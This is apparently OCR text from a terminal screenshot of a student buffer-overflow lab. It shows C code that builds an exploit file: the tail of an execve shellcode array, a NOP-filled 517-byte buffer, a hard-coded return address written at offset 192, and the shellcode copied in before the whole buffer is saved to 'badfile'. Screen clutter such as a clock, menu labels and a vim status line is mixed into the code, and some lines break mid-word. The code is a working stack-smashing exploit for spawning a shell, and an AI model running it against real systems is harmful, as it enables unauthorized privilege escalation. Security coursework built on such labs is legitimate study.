 Terminal
En
3:00 PM
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
Files
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate content
s here */
/* ... Put your code here ... */
*((long *)(buffer+192))=0xbfffebba;
memcpy(buffer+sizeof(buffer)-sizeof(shellcode),shellcod
e,sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
33,1 93%